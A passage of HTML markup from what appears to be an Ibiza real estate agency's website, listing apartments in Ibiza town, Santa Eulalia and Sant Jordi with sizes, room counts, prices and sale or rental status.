				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">112 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2108-piso-en-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2108-piso-en-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2108-piso-en-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2034 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-08-at-09.00.46-8-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito apartamento totalmente reformado ubicado a escasos metros de la playa de Figueretas. Con 60m, esta segunda planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					227.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2106">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2106 PISO EN VENTA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2021-01-28-at-11.29.03-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso reformado ubicado en Ibiza ciudad. Con 70m2, encontramos 3 habitaciones, 1 wc, una cocina independiente con lavadero y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2106"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2106&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2106">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					265.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2033">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2033 Loft en el centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-21-at-15.10.25-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito estudio ubicado a escasos metros de Vara de Rey. Con 45m2 en los que encontramos un salón &#8211; dormitorio, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">57 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2033"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2033&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2033">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					750 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2032-piso-a-reformar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2032 Piso a reformar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-10-at-16.10.48-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso a reformar ubicado en El Barrio de Ses Figueretes. Con vista lateral al mar, esta segunda planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2032-piso-a-reformar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2032-piso-a-reformar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2032-piso-a-reformar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					325.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2031 Apartamento exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/11/ES-POUET-DALT-VILA-VIEWS1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">REBAJADO</div>			<div class="property-tag tag-right">
				REBAJADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Magnífica propiedad situada en el exclusivo residencial de Es Pouet, situado en la zona de Cap Martinet, la propiedad cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">229 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Es Pouet </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">REBAJADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2031-apartamento-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.990.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2029 PISO DE 3 HABITACIONES</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/a6d56b65-f73c-4a7b-87c3-b036be3d2fee-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de tres habitaciones y dos wc ubicado en el centro del pueblo de Santa Eulalia. La vivienda, que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2029-piso-de-3-habitaciones">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2028 Apartamento en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-23-at-13.59.00-7-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada a 1 minuto a pie de la playa de Cuatro Pinos, en Santa Eulalia. Con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">45 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2028-apartamento-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					170.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2027 Adosado en Sant Jordi</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2020-09-03-21-37-42-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito adosado de 120m2 ubicado en Sant Jordi, a escasos minutos de Playa den Bossa. Con planta baja y primer ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2027-adosado-en-sant-jordi">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					460.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2023 Piso de tres habitaciones</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2020-08-12-17-11-48-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso de tres habitaciones y dos wc ubicado a escasos minutos a pie del centro del pueblo de Santa ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2023-piso-de-tres-habitaciones">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2021">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2021 PISO EN PASEO MARÍTIMO</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-20.40.16-5-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
